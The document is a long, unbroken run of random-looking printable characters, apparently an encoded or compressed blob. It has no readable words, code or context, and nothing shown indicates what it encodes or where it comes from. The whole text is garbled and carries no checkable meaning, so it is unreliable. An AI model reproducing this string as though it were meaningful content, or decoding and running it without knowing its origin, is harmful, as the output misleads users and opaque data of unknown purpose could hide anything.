QTUk-K~kA4-s+J(9~J)@o%WwDX(^~^;q+E~CopexQo;2hF(k}qfkE%WwD/Y9uh-@Fqfxuq)^IQW2W6e4ou//1Q/eXK%7CsQX&0{/tR{;/_1Y45K_2On%)qn;e6oYw7sFs(@Q5U@N7V}f||0F9I4{1N4yXzT(C9RL&ED{tuDt%%X)T1_5^oF1d}Ft;TL)xX5:@L:K:J:zY^JdiCO:kp2nKf2+_d^U6&qJVBSnz~SW%;C-Tt6O^Whod]hW;xp-u/72}{YsJnY9f@f&~4(2]D)@nF)kF:dVh2U^AS-@+h-]QY&AR)Vqq-A}UAA]NiBAue|S}yi0J+iEfk~B~wIS]re4oQewLK;|psNCB0y4WRyx{_tiD5z6SO+T-q+xy6Wir79h0(kROUku(V]~I|EhEIwDoNwrLzxIp9upBErDWurrrh%II]xpr/rxDrrrrrprtWrrrk/{r-~CpL-CrkITxD-wd74kp4_qD_qy2SrFB-zrr|u6yL]S{^rE&+oAFrsB12(%Kk}%s|d2K+x7|17O]9y|r&]4T96|TtCW@;Cnxzho6WhR%k]4xE7wrDr~FAin@Yw~L)rhLUk|r-OKd25K_2r5i0LK6@_)r5ut0yzKp)7otE707wRL7zT21t4L(ki]q+rBJKB2(t)fO%sf17o;96o%|qn_7OKY551;s_1/wR{Xe2y|fx;S&n~4fVf~R&rhOITk|pDWt|q9wDo(rt^w]qRpxWyzuuh@0krTordyw9DwO7LQS+U-AzzErO^Rs~qEkiWS6B+L]SJ;pwJU6ty]szOy;|zeQeO+drkp&CAiqA~W_%x6-5AK@2L9ifd:x6KpIu+w-0yfdLz4y%Tdt}WIzOT:x4TKzJ5B)NVCVNk%_0OBYs5F@1Yee:s(L&&ORQ%4wSEs+C^Lde6N0OCkzrp1VEr4XL{9z^wuO]wfh(Y&_-C_W1r;exDAtFkS^iTAiTf9S4B_F9N2NiLC2JJ(otkBxLiX:+6i^62}1uV;&9}dX7D&NJDtA(z6n|rqipEAw:JxuS|uOW(uw06NfCrB:QBJ^@euW/J+B{xi^s5/Xs{;et20%7&rD6h;{)EB+F4LkruVsV@]Ft+x]N]Cn0oNrUdIDDrpO%%tyEusWEr+x](5u2uR)|AE9/4Bq|qWByzRq(EJNyCKro00L0oAI|+CR{0N+_yWrDi2rNtxrEByW~A}I2iD0]&&Neoi+r(}9uIpWXz_irA~VYYWfy9Q9}yE]VUC@4r|u-pXByYEp(^EBO/oS0As}OJ:2^^^4;qnQp~pDkJ4IrdOIhpuK^J{iu):wIEruJqNruxJ{~@+qk]Wd@B-uN|9NpWz]Luiqon;SrOTI4sdi6)x@KKzWhF]VTST:17i+Y+D9D_y]DeK):TI;DOu:A(qrQQ}DJ;~wrrrE:OEzYq]}FOrWue~xr]ih7t5wSx_Nn%dB00:u&V6pBU2N^^Qh^:%@@sWW4@r}wsrY_eBt(~o~K1u}B/%}uxS9k-&{NwfuuuoJUpYo|}-J0uRy&;F:ypdfUA}-45y|IE^_)F6C|JJh:@qO6hL6kxVoqkq(zSE:UELu_kn6IK2k5zLA(t)e(-OLkii5IiT{4wt&ruhkiF0~0X7i:LBJ6-)xrrxFS}B~s&o:qAJ6e|A_^&NR0:/|i|wfQ}1CpK2eE-;-YIA:6YEnh4~B(L:AVVQ5pBx%C2zS2V:]-}@Fp4qdwnQUJ:~A{{W^X;(W6D4h+1x^Oth^6x^KCXyTf+0VfY:y2kIC26:}kS2TS5)x-y^RAeVQrDh(5Ax(WxptyOyWyRTt1&~/Cp~+Brki}X-Dp))k]CUq;R1o;hNsICX{;htCt55Ff/rDT)J4su7UhhpI]@+d-&O/J;SE9q)sYO26pdKusB)(fwd|Vu(tziCx-x99f2&)dLyN1~@R%sR~7Ou_IepDAsk{/z6At+1+rU%IJTnSyY|x2A;&SSLy:qp:TE6B^hWrV+x6]nJohuKs(1]7;@]NKJ^BXyTAFfRC0~_nOU4F4oro]WyTpxNQ~X&FywBnS;~Y7trIi;r|WfUxhB@yk06{O:WF~)Lp&}pOBJ^YWh|R1^hI7;wkEp1Ek+p@4hk0on)xWAYz++/W))p4uzh1+d6p%B(OOS]WBAzwy60AKsx@iJyr+7Eort]huwQ)-rnL+DD%xpDo+IOxLU9C/RDS)^+7k2XV99/dhtV1+6tB_;EWyfJrf_i_SWF9h;s1ph}Txo-/IeXiUCwIeSy210rThpzE:AkFf2hSNddw~I@By)~C-{0:B_O(J+@d:N:zxUiL/](Az|kTz^uh;zKw0LUr++}VUVE&QU_Bo/~0Ji7Tt4pOB{rWA]zF-TKTCBERurpk{D](T_Ty|QxpK9}JeYIVdAhyBn-U5t7z(L0;2;LyuNBf6o976Lh5rDk-@rz@5du@d~^E@KiEu]Yhn6;9h0zWu5JTR4dwrk_+zB]Y6A6)y)h+)o6D~USXd&;zVEQXNtSe@xiwu)0-0xFt%C_^B/UVxu]A~I]BOnKI2((AT/4T4^BOp%W~_}NkBn6qNWeQnF9Wi(J}rwdJIDAEQYR|hf0AD}eV6~|-z]dIdCJ^k-KJRrRsOrrIp0WEVi]ydFtsIWNyC+Uhzi|~^^tBA~4x6JhodeSi-:z}1OTVydW+~|NwO+oIwT2uWAd:q}r:UCse;(dzCphVL-zBz-rE+_hiWqns6LuBIhqCN^:&F7-S-JRSYwSNC4:]KQ5;t+E4XWp^27IiR5W%dSe]ko4V@A]B99oCFu1tdwokDFSK&U+X}4x;qLf1~C:61AEn-}W6dA9io|fI)D61]&]F;w]An|-J07)IuqE&_;7^4]Uz{Vtt9z^r];A6^--]R0T:-opBzWe/uK+o]D)NdCi~nDEzf1FuU0N5sX5W|)I5eWL2s:6oh/5r2p+NIA~wENSdt%Wr;xL;~]D)W:fy5}4EzVL:OxI@o-EOAQTnKeXuR:Cd&YkFT]Q)EXFVT55Cnkx_:TxN&w&NW_5r]yVY~e%0-hVfOur-tEWLLT{trw&^Btu%9/]/oq6@(YFuI;79tnx-XwUt_7z(~:rkFzSLDeVJt&OEe1WC-UCB+BD&I+dLRxx6){Ltq{VyeAVSD1ssXOf1tiVD_yk7q6_QE)C-R~^f0_t@:z^IUxodpOBeOKo-~]_tUDwA2B~A65irEI2^UIq_~_FVqwCQuYn_EVtL-770B9InOpw2/oLBkNCArr7W:hDy_rOQ|wKwB|On};fnU5hX(r}RTVFL7XT)e&U;+IqCpu}UC0%BEz16@2f]J4Xxuqpp;k(styNh(2opshR+16IJ)d0~XKA42ihEJ5F55%4|^BUkxy&zkUFR}-B5NDKoLuKVp~~:4pqduedXi-s&fNd)pI6|CDd7Lkrrw}LprVWNCrk4LDIwVNrE@ELwps2wrD9FI{9U0-;+5&thf|L0ru(uwrV7I_z4hy%9~E:kpprR|WEo1-zy+RLxUdp~Vx}yO5O^]@Yti|@xYuVssyJ|))o15|Y+yst_+t%p|LKVs1IJ_w+uzziC-Dy&kw)t2]NJ%~NO_TER9/QhYJk]TA&^uAptIXq+LU(6O;0-yUW)U4BiX2T]~A9s+p7rY2Wu-ukw}N%5;puNS2uDzBOwpu0/oDhFY{zSYuDrW12(x9tWwY]QCsF2~(r+ID;{z50LwELorXdFC{VT(IWzK0rwi^Qot&QpADiE%(2yypdxU|SpJh0)^|;:0:qT;_)94{~{:q4q(%L^nE-+@@AW;uDipO2)~_os0oLd(RkF]y(i-|5EFFSIJ@:E;}IBQKE91N)uiEB{AkCrwrup@prKX2ruBKSU2E7qKr|eT9yWn&ox5IDEBC0rE/;nR(xTYrXJ9r|sI7%kpypqspr6-prSsrU12wIy9peLspen&te/KRs/5oru5J9{~WWrEzr{-d9(~TrruF0-Byr9Ep2EzYWx~}D;L}s5COrR]+V&I(^AQnu&uN^wXq9_K]T;RR&FdED0i]6oONr~Ip@{{N}^:p9DfUCoqRO~;K9DIUA]zQk]tR}4BAs}1A|%xuDu)}o&YN}Ckq]@qDu@ILpEIOqW9@xLSLkewIpu&(CN7Wpi/BhOwoRUX{]|tWD7@~DoOrrwEDS-~rrEIErEt:rrI0I;u;WpB~D-zDk5oUsfQfDW2EW^|zW^iiW^~iWS2kro7zW6zzWt7y9r~Srx7_roWfDzYiW6p;r/ofDzukr9Erpw5p9{rxrExxW^V6W^nirEyrWw/q@(qtLhW4Dr_z;(}_KUTFWYy-OWuyuf4RxU4VhALQ}uJ;9fxJwA{~KpyQKE)I;fIBi~(~O(W:Fr|Osrw2Vx;uprwnWp))CAQs-htu{N]59Wzs1Bf&I6kKt-:yuUkA6f}4hWrtQrtRfWtKiBLrTSfrFru-0fSznfzAwu/fVri;E~72%-Nw7fyR+zWht6xxdY~x-fs)exr546W5}6i+9^i%CYW+k^ue2u:pS(LzpSud}~oRUzzAC+o;sr;64YihxhKQxxzNFSwOJ-;Iz^W5^6izU^i256BhNpwD&p;79I{Kx]u_4-^nD]w0Dyx;Dp|LsAzIqhd(AWE~6VVRNf)pKr)/seChrKAB-VDh]yEr2zWrDOTrzh9YkSpruBhzWix;pUC~th0iTw]A/i|;uXDuI@rrp5re}_2^y7~~BQR|UrC7LUI];1kzR@&7-0@tu;pr;ehw]1hSxAhE2~IWYDii2e2w&V2pBOJ6r^ppiu-phiDqtoor)/Wr+F9rE_U^1:n^12USThDS~sJ6)fopWqO6DC-YYAIqW5-p7kr7{AJ2zFowSA+6y/+^o]-rOzW2|tJqEQUwFACrNB|t7yEyk04q&}Bp@t~C+2TCW4Iq|s0]1Q9NBIO-(R^IXJuUw:IhE297W2r-f&9&u{rrR@RrUeRuVipzR~sfs72x1FTuJYukI1ruXQ%(u%nBAYu_I:Frx~JSEYrDJhAfRTQNr_IVi~k0~@uLrEnS]z0(]tz]]onL+qn]w;Y@~Vd+2{uuJ]+n^2qIW_{xI9dxIEyE+y%^J}xkOE{;:IQ6:iK%de)_&p2yrE)kzAEk:V%^WC-k-u~K2YpV9:2FsSQL+Iw}Drq0zV2f0CCL9^O:+0qLEUwzU}7KOqX^:IQV64fKU0o~||XI^ALo~}5pA:{+hCLxI^uk6ypO9)V6k^@A6KIqu%sQJV|fU)K;Af+U41%TBBBSDEuOxreWUx(;Jr5oDLwKdS5yDUOrrrxLrUNIxOUfdS-K6OuLu0FxId(Y-Q)nT5oBD_t+S)BLB7/S]+NeUyUB6f}s}ANVTprB&f|U4AE/6U;B:x9h(WU/QrYo4uD@kSuEkxFtpru@V:F}ROu@;:+@&:F@6:W]CuD4_Sxsn:FK2:F+VxFK|:_oJ:FSS(r}|^_sz:)o&:Xi0SLrJYxwexF^+Yxx%pN9E(kUxrk6E6_0kSkwNFRoExFIn:DK1:_xzxF]:xf@dJ/eixtf7:x:6Ne}ny]AdS2TF62WhLwVT^Oh~:9T6r2{4S2;FfL:Ry_SfJ(1p6-k(ryzwrrrtr5z0NR_hz0_4z0Iq_0e__4OKO5qQEr;1rrY%Bs:pJ_9_Brp2(k6fd]o_f~/eh&DIOL}UIA+AOtVAEtwhu}/Dz4JR~EEqXCfhrUS(qkS|XKJ~dr5_h:r&-1Fs)5rFnKFDhDFsV)F%BKpWhoF0LKJNYU^QCU52&t~67pFs(t_9C)Fo/)FsA)_Bsn:Uht5oi)_U41L1tOJUs)xRirF/tK:d+z(fsr(&+55~~o5&Ut5_nzS2LtJu~2Jhs)wIAq-Y7~NAenNYnxqA-+hWedxyetroAzCdA]2@:9d7znwK^|y02Oq4ft)(KqxJ^:9--Ou6(-FNRtFNO1FN/)X)opXhkuuh&~rBVShtSB)C_|u_)9h)i:y)n0xT;d&dpp9^72knU|O:fI|f~~|fAh;FYui^O)z~Wiu@o)S-W0i9~2+Yt:5XQok1_N%1Yek{]@Ys7;6)fN^-u/Tyk_dDkrkykBK16ei1(AwtqNKd0e/yxr6Ko59tLItWC]pptzidiYVz}@:KdKdd~Y_S)&V5kin1Oq0rXY@5YD;WSV0t(x@zdsxD1/FBQ&@|59Tw5^zi0:ND|]i1TILtteO]QEruhpYB+kJINu;rh&JdJVVW&7]pe0krd-Y1~xx1nkk1nT|yfW%{-y-zOno2|:x}@-TC;x}DzQDhsRdR4p~T|]nxF5IB@y5usdLVp+Uu]u]6tRq1d^0d4/JLwer17q-WW~DIu/:TLW@oL~(rU+etY%;u9^62{7s9xQi+_Dw+_RwyF%Q{ype+r2)t7/S2Xz+TTn_@TsqVYs9zwt]CwyXyTsR]4yRk4y9twERIzn++4y]ATn;VDqkdh/C}LxhyCtws6s]/2uRkz1||RUVxSFy-IYNipq}^r}yUw]1)2]&dTN}Iek}7p^)1z{de^;i}(+:1rrwIrk^7X+OC4IUBwI(V49(R49)DDr{5Wr7zA~~7E]&Qrx^~;/oBd/FIry_h:Lsdi/hrR|}^It@UfCV++IiE-^9Ot+xxDi:^Aun1x^R&+sReT4]+fD9KTxLOh/1d5E6)6Ft@TXsBOr71Fk;DSur%xC~nsB~^@su2xReqOxxArxNewBeF:B/{5BCQXBXxTnVFsAS@_shthnEnwA/{fLrAJN4kfQ}2-)YhAL4udp_&05SDuDTp+Wrt:{2IIp(SsLwV]6-U5BN&{0Lqe+;^AAwY@(LO/rR~%tC7_]d-oFNV++xyzE-FQoxx@ur|XIL%ytX2w{XItF@I:f09&LXfT1y^ppdSn9WRkQ|krrO/(-rxUp9xyKOOqLx2LxxWK}]k2BBFV0@TFqOLJzDxhF+Kk0t01}kd+R^p1-r19JOQSL6zJWuC@r}-X-(-Ko_hdDF{6{}fFFrVNF}57{^Dt5DsY1Di2-(W}1rsY5s_FfrR)rs_sQ_ewQsLo{_XeQsXhFF%OQs/xQsTryS/CfsQSQ_XONp9(1r+:)DD_dY&XN}/{khBqKYLA&]Sy6io(-oyoWuLQEFqQOWV9nIy-D:sdnp()iNKSR0rEQiQJ}ty:7s;W9@%Wk1)05e_;62r)OYR{5nJWxrr-As-&]rIy^pNk0r+qCArOf(u@%OIsI(Ap:W9d0O]W}oTF|pqSJ/UwN01)1rhY(&rn5~y9n7)(fs;VX:o+LONeo1ds%2f{x5F/Y/)h5nryOIxDI:+Od6z1:t)F055k;Nsw5tf{VBryx9_h/2_Us~{N&9YrA7NQ7eFQTsIeFK_Y+9_^IwFdO@%xo;0^eSYShTD7SVY]uF]|Np;E4rUYOQIY&]F2r]sTe5d6i/)I-~~L9(DSp(rJWV%LLs_t/qFkDtDo~_e1UO1s6sUX9rorxkS-z}t]%J^OKW9e~-B|)yUU9xorfifo/urq||zoxtNrr&~kdYKuJfOpN]Vt(E1^9oOx^7U1t+C6z@94p5d^RWOh/xAwY9n4tQE1pKXs^^s7OQt1X])4Exy(r%FYdt+xi]d4_1|KzCDLutNxd]ErrL5hoE@9DE|wDER/X%wsD1fKduR%^fJ7t}K5O1%sY{Ys^sk2JedI2T^U1^RK{&4e-ydxAK4S|91w-4SrVB~N{D9fB~JAxSSs6%oS)y5+@w~rkRitCtJ15-VxDiI{~i1/0wfX52CsdJi0kw9sS5Ywe}eE]JSJ}{zyBT09)SESS/RDf1VrTu}z&O6OpT)iD|NhE;FRhf:wI1I9CfL1z02V/U;VDYf:Q1RXW1s75f4XrT_ANr|II6]NNrDq/%]zF69)5s^{_%9o7%d45(7@zpeyYnp2s_rk)RQ1ph%ef%t7L5Kz@YutR_kyF{J+7DVQ_K|KrJnq_CkyxiwYo(L]^Cx/XCwte9@)n:9+T2{51oVIJ@&}+@U6prD9pr9Ko@I7QTB17/E4//E2XQtT;KTT%@fJ)FrID6(tYrf9pSOxT|]7)Qd%I^EN%d]zur:S~x2wY@Do0hpF+;CD|&2x/u@~i(n^(w7RiQ{:f_LDNu+ddhI6RkW^}x9Wo]xd]Sfnr0-L{J7{Q1|d~4kKsR:9VA10K0({^Nw@Bw2RR~KyRdkCAqFKS|hQO}s+KKqw6w]]z/u|XYJ10ku)FkhDy7I-rku:7NW2T2+W%;sL-zSFN|}]|AAfUV}}NyIRSrDROdVfXr@+XU@Nqw&Us7@Lw-SuoS+;AS|%VS4Q6ywu0Jd_F:K;Rydz4J)N}Xk]6-wtzTT/I0sS_y^WxkhI-|pp-K;SU{ey2{e71+/4QyIpoBzwr772oWA~o|@EQh/-^rWx4IIxr]70EtN6DSiyykuL]h9D~BLuWr~JWhFRrU{E0dF+0uI6DDyYku|NJ@ODJ(Dytr6OW5k6p(oNyO1U_05:nfr9|JS{&k9w/xFB94A~sWF|Ii:E9pdnUF0tI;J-L@I~|:OCf_6fhw1B}_uUSEz/~Vw+sk+|A_s(XA0:^r]ph%K-iA5+S&LBuJu&x:]YUhN~O4xuuhr~XQI:uSzuTphN|EO(VeU50z}%1)r9tn-L-5AC|Ut]@;d_VFke;(;e%(zydLk_/5s9)}L0)1@0-e+ttDEof_p{DrC6W~orKeO-W%R&{Jss1e%{rLsLszwY1f5SN0fY1~@xxphWx]xpr0k{ORDrYrorL^AWSi-OpN0zuurEdSr^^2ADKxLEN&pxz;pWEIEECu~VLUi^JOy5D:USo0tx:AYKp-xDWzx6~pp|kLOTXL5C:OrOB/1BKxDDF-]~6R60;KKky|E:yprW7pIitLI6r/N]W5pprO+uzBex:5uNW:Yiek^FDtt|]FtzTqB4W^:Y94KCSK0]KoxCN4we~7xBk@^I6Jh)ds2~|4CCCFEB&-k1t|BQ^Op9kF@^rLo-o)1IhNu5q4S22pp/zVYri51JTiw@]u:50_0LN{pK|i1X5Nx940p_};prBOEzu]Xw+6zyNerW+JU~yo_%/%h~II-BAN:tkzErJstBwOuTE+]Y)OCO::I@&DpS2wVfdF:SeA)Sw~~q:{zudFd6Ap-W|t5Fyz@:1sVTeyFT:pfJF|||~p^Dnin(x+{@F(O{XnK2sh9XR]IF(Y//Rn&7(i:OIyfXkrxpq5VT5CwWRt~wVSJAy5zA@L{QECef)T~w^:OY/0_4-ooQQSdq-;SQt)|&A-^X4|fh0T&eeszun1dA6Upn00knDsLd(nfrJRDrBuJ6r_qEYLpo1{Uw^A;S+A]CK_0DRsY1|{S+fizrW]zpWzrr(KzhA6^rqTiiz&q@+Wpf4WzkOuNq;6_s{(5uAh~DW)yr92WOi_fqCqsVV+p}XKJr::}r+B-)wEB/{{x{-eq4Yti)OpNDEE;fy{(LXq{WwRykrDreeI7Q(f9yf|0w00EesT^nwyOEp(iqVU1@94IQX|r]BytS~wyI7}4sTB5hBerExd+fhL{5/zdQ{]yS/)F1n0di~KL})IXKq4f|p9r);}&~On^V-IIrBJSw++Q~{d{~uq]]sfOuX249FY-h:|nQ@Y5KW{t{/KSoukp/B:hkT921EuDuu:B%_epz@/-~Su7D+TArWFuz^:BruQ|kIL~iB]+o0-rB0EWrw;Cx+wSTOA{Ji]_xYBJVOrrndA%qu{Cx2XepE1sxC6E{]xskDD005hCE{x%qSDWBYw2kWU1qf9;nrryBn4r(OrW|TTqizxYh_~OC4ruVsOwrB|tE9qQy&oSoIr(iQxoCdVF140+hkA)wLY2diS{:ySCt&kzp}z(;rT@x^+sx{RCYKzFQX)h-wI-nwSuCI/{pq+pxqu0qzpEY5}9p0]B2{7I(r%2ydJKuk2X;pnTx(2;](B9x75%q9)xquxfh^}Iru4E0rknrIhAJC]rs6CAp}KBu~S:&u}C|qhyhxWAIE}{+|iW_WyJw~]2hsWD+WUsdAz%)q5J6ot~|X^(%{oh]QEup-khy0B_Ouu~+s]OoUDp]d{WwJ4_^uf+o4(YJEn4LQDuBofxr|sxW6u;RU_sDYtJKCV+Wdrd5kVNKE|)dOsX~IBTfY5x-r;X6YQsx4RnhE547ST{dpwuVtJCpp+NyUVFEdidqyCUii%-XS7]ud0Sqd{Jt60VI2eTB:/r2Eeq{16IrdVy:BO+W;zo2eBeQ:pL]Y4|+XeEEux^TxT}q^(kQ|IikkyLIz-Xz|ynDJ&p+zh]ADA6K5+YJz]-JsOL@N]&;0@RR&JE^Cd:1A69]OBh(|~n}/R6ED}e4yz7KD})&k{WO]oRE}%BJNfT5;rn{JVEr~%1R-4Oq;@]XOIF0SkQ7Erzt7(0)ohxk%;/@~;W&BKrW(IrAyexhirq4ef7CueDdD]kO~VV}EzX^e@]Ji7TqFdfI@xA;-kp01:):exVRzSq7FQx|}dd&UL:-@2Y6Fhy@in-I@orrI{2zJ|n]zsKC5WA{;wSIX5uTSXyXeF&ok5yJ4]DV_ip9&d)ARNY4zx7)K|zKL42uV1E5L7Nw/rd{L(Iz2zkQ{-@CwtDEVDWiAd@W~1w]U]y_N5W^qy]~V^{-V]refLKR_QSh~oz6^7ytn@IrId|ik^tUOxA9Fen:@F+|d}:IO5Y|QVz4ii0tiRr6hrrw4O-x{IIfrJ-TAr/%4EJR^)ieAqYB_CUzsw-~Irt7ywTQ2yqw2;LAUzX4qsKWA&h^(0si^z/rAWdd{x9T9Y]DfoTCpKFo17rdt4|T(R5roC/1ko)Qp}ytXTz&&t&7|-ko_(wF1SwLx)/2e)RnEph]Q+C7u(&O^V1|z@NCO~~_rLp/N|7po9r4NV_NeR%S|0;|4eXCR]C@O+I62U5Fi@}1EFCu_QBqqY}_S//2XW]i5@pI@p+DESFzuU|F_zTkor5^}(JU{VK5Y)OzxEEox:AukFL6;nA|FU:hwDhT^qOqopyNJVD)(Q5U1/&TVrUirs9&@C904p)pwdzk(Q;5&_{eK)2q5rUF}J6:i]euVdX5q@2:%stYt;WA0:Q_Us(-(F1Yf{u0Y;FEN]{@C9&0BiB/dCVK(9:B5^07(-9J{7%O0(e:0propE21RxQAu|NsdSq5SBCx;Q-JU2YJBXQ4qL)1FYV5QX/IWIxdCwyqD6dLi-EeIIiJOJA+6zBX^QCzK9IuhBOVdi@q7V)XfJfDuLknD)VeQru1-%FY1X&VF|QepRD|wn5w;]dQ5^//N-IQ6Ot%J|52e&U}_J/Xf4K^qz-BQK}XY]J5uT7BpzpDDt%RT;p{XfLIX726SrkX7Ln1e5zNfKoIV;QL+y]Y9)soAL@q_9zQ2e|_ueX~R:Xi]t1_^dF~L7z/hFypAWt|:Ry/SWC}n0qo;d})21{VQh%}L&/41@yzV%yAXz&Y^~O9fNpIruYW+@BR+sunXuu1ry2O+Ss+fJStqq5f0DxXnRF4L|Fszos{VoBn~|pJD27sLN@)f}Y2%%9NQ^qD/x1oW(z%}9{r4x)w/U/h;xQtF@TKe11z_rx/Xy}d22EKp/I|X6:hC/1:;40ohf1uW{txWe&wru%5t/1t;2;TX~e)/tnnzh;_o5rYD67NByuVi5Oo-1I&)Kee(ne~I|RSDisR:DRJYOCpVrunkKT]O)@Jrn&s0D(i{IDA(C;dk){VztQA61Xfo|1U65;U-:CFO5+y^IeqxJ7q-hiNdKILfKrF|KVRKpWzzd^QpT)^d62xBCA6ETO|k10e;)DK)I2xD)uBk0rre{W5_+7{dSe1_h7s:w%FyRDENL7sVC/K@p;FEDur){~re{iR6U{0{0urtB~r4C4i0Iur+wRV^ze%Biu9sCDXL)RkR55w^-pAASIBfCdu6{W@LRDA7(|BT4hq:y~qrDu0%|LyO6C7YW7)^-7-xzw}Tt5Y_B+z6SNA@4/YO/nwop:/s2FEUNdV@)Loz4iytN@^}u^uADqry/0yy_KUV7S+FNk6VtEIN2DXt5;t-&w9d/k-;TD%]5z0B;^xz|LuEwSrEkF]En:EE1xr|Lzo~0(DwQ]EEKS{7z4E7r4W7k1Ehknt/rFWp0-Dhk)WpQUE6t|WCynt7wzEunrkQyttQtXzdiSytt2tf;hEAtpEp9REEE|zfkhtR~hW]A1E^|Y96|zdN+6oV^0Xi6pke)]]e(CE@ftx6YLN]}kyB~_4@Tz;|KyEzAB5^ALwqSJr+n@y:2f9]O]9oUx1skkwySu]|NzSW;VS)p%T^7SKo4CzKzx+_fy4UD:%K4Ck&09wJTX%~zfn~hYz~hA|h5)-]&RdT&}|9u}hiWxk^WdYJW~NrWRq|W10;yA9Dh)5;uEQ~Wi/TEi(4y10;4Eohrphr5x5iWhAT9C~X-&:rWJqW]IJ4sV)9Wis|N~@i+k}TN2@roJx_o6h_LBhe]OsuL^o~kXnSOpwq|4hIQ::CRu5xJ7h9FTu+}dOTxOeXW6Ur;O9X9K-iJd14kUS~k2}XS^D;S4-]n@tzdxi6dR~WKWo5TW)6p;xwuE-O)o1q9+A;eL@XtFAIK::y_/nkI4hp9pE^1Cd|WrFi1XCeyAU4Wx{iI~9iyhqBW~00+6_iwwWu:1i:Ih7|yB%S:4zB;2-r]YJRDu5/BDi_dr%-~4~yyS]|yhB;FwAwqw]qS4U5LF]k41]Tr-;itp@+O|f5Buq6RO{01rU6-r]kWuo-TV6EJ57WB^S(rXY^0d~%|4:Ry_d:(p^u)4_nB4F&4NA_|6u_wu;Wy~{rorFQw|@/S7:O|TA0-O&z0A6_z}2pBeT;twK21X4S(x/J}uNUFEB]BSfVQw~~NE%R6LLEQ7rWQUDWWE+}hr;R+p+-rk_oOpE){TDWpEpdFAE9OE~NDBBp~BufArLWWrA7oBIN{49{fE{nAB{9qxUhNE-C5qAX];+k4T7RUEfnFEQ-RX&rD~+Ew|Sn6|_VB@J{Q)VDfx:4S0:4{D2RuT_n/sW551~UqRwAX+N%L5wVqp{7Dhix0qtO}ue-NSWukLpNJDDfD{Q;st]x0]w:q:t{K2I/OD5Q|xE|BtBp+)~B}K}Et]+u~Yw%nk}7%KAB+|+|](r5|_uBIne/X;+|AVE;-^{t0;FBy1t5Ur|ewk9S):h6)0hBBf+6t)UwUI(}r|AIun~xBRABAn&4(wW2-fEAdoEw-hw0+_@;trsw-y+e&kydJkNirkCn1x(61p9sJq|o:wy6Jw~Uz0qU6}-55s~U2|&kALJJuk+|%S9n)x}yX4])}sWO2_o66W0_Qo--RFAU1wzw^kADo]EfK4x]stBBr6y0V1I5xty9xJt/}xq_o7%;B{@_4V1S&h;}6~1q^QwtWL%+)YeJyn+SreK+t5)p9S%E)~_|//xN2riV&/Eq)6&s&5|r):pr&hy0|1^pW;]LUEF@]&EuUiV_~6}EO06X~S(eUq/^]22pr{uhC2RwzO+^SVnFx]ALrLxie))C;A0yzKXBWJWIYt(4zn]VY+}AeJ:AQ4xhxCEJdX@9rVoy|;0rqfwBks_:VR_Or%uB%nJqtJs_qOOyz:)Lz-pq|AqOeKk]&fBs)I}hihTiy7;R5QKV(B(@|4srw/Vsw/2&&X+e)s7EB%7u-A^|rqD0/4D}(CKR&LI:~u}@IN{q0;zp25:Lpp7AW6s-::D:pX/p-u9/qAy7nEt4N~huNs~&(9~~%9_4)oA)QXyyuxh~1DyDd1;^-BY;L}7woRpJTU+iiD^}y6FsC@67NE_2S0:&QO6&Qs1rB2Y&UO2qDS_9ykF%4AA^RBD1OrNWo^1DLs4sJp]T-rVizD~TJd^dJi-xJy6W~~1&ADKniRVy{0EO(FIz-|B}0OCTQwWUQx9}%w&}{(oiN/o005r%L49eiVy@f|t}FtxW~sn9qr%%R91CNAz1oO&;6V1R]n0k]x)}{BANYeyp1tJS0ARqFWACFVAOQ~2rO~f6riShI:|zI}Je:CX}IIJfC26XL}69qq^Cy)dz]-^A]o^5(/C%--^&nLU(xCXL/Dry}n+)KD;J6^JwOp4dSOVwwqdz0QC-L]pr}EUF+rfFKfuL+iIYo{uQx%;kw2I_z:hC~}W0KIkLWC^i/sh_k);FJ^CQxt^71F6uk%{C1|f/W};Es4^~dYI~tUqpn~fDA)V|e7269^siqLJx)2~kf{Vh-2-UUep0wySuxp6}d:R/7FV9-{FdfY/]YFqUYRqO5|~o5/i&iY&]7JS5h(%S22-12+6}N_qd|@^zCKL%d:t-oti&NEt-ewV2qrL;;@r]XJp]4;dV+Sit:BWX}}k]1wr04Xqfr&&_nEqdrqJe}@@zrwOC%@2;{_TuBRA__~:5AwBD/5d;JTx7F}J%u/Jho//K2|qUO~;NCUI65Q_SVzt6UEBkOS_n|Bwrf&qBN4rNkuT]A@qFL(EwJ]_dV5EB%k1ndWB&xS_KQooA^]XdJA2dV(7Lk|Q1^+A0^WBIW-hywNy4TW:y:)CohkO6):6wpp~rCN}Dz|:ruk+)r(T4@dTLF%%DEF:A:q^Byok2AE(06{JE9FoK~;@-5EVBXEJhrt4xf;wd5;/Uz/6py9hE(xe4u+d1~V&Epy]dx{|12i&~5hfdU7(KCqdOU|qpqEqU]T4Lqk&-NRdriuq676R]R-n&YANtqKY|zT{1Y]]dLn;sV|F1Yd9D;n--teEhrL-Cer(WF(_B%Lis+dW;@C~(T9t/-rUSd4suNIu:ppVr+-z%5TJ:_ss9@~|L{t(7R555_2osYI/O-+4%p]X(z(7&xUn@&;16WSIDqE4itD7T)Kst%:LsY&6EXr+/r:w2i@pd]Js^|L:2Xy5q|L^]n:_nD:F]qzr+y6x/7r+|]t0|6@Ak%A&e0VFsd)EV6DU)}K+4{I-LpAYJF|2}@1E+dwKLfiFR_A^+q)z4B@qAY:VAA4oWK+(|syx/L%BKRUphii+Bi)AsY6;ofoy@DzS4&;~B:dNW~&Tw:q^Ix:fTItYqdTCyF^4fq}sQyRAY~u/qT~~YR+0i;55qoI~BDNUR/fU}effn/fdJWszdUku]F+w2WIfz/1yDh;-YJAD]sSXzFi:@{V_-eqt_Kxk/SXsVpQ9&(7}uLNs&L7021SB]fOxYe5ets6B9TN}EAWrx}Jsf0@&f^&@(Tw4u~k/u-E^&4eVXxI57o{CNQT|CUwpkhq~iJSUd5n9~q4&eKDEdunTSzUXhSACIO)9IzK2I{sT4_7;qWor1NRorD+z-^7hiFNrzDn|x;VWO2+S6Vzxutkp^5Fq{korEupI%1E-CFup2)2Lqh_zzJBX4}NEIBF@sEK;(0WSQB;E2}rqzIzIe1zwJ^71J2Aoii5IueJet)]@s&(Eu694feVNC9ywVzir9FOBQtXBA7zz:N^U6%or;}F1JW@E~}X%%Eqpr1tX07VL]W&Wr9}irr7dYr&zp1;YQoY:fDUi;&N_Whi__fx_yL+/h0ChpO/e1xJF|ni|Y0e}1F)p4LoAsLJY@4Ds{Dr@fAxpYo}0dkCLYFEA)f}%tJ:;@exOWIz:o^~_pK+iKzAd6d{|&n&@ruNd4)JOW:75k%sw+qdnoi&n%RU97];6B2]9urV~XrOKf4X6YUrNz;_dkudtQ]B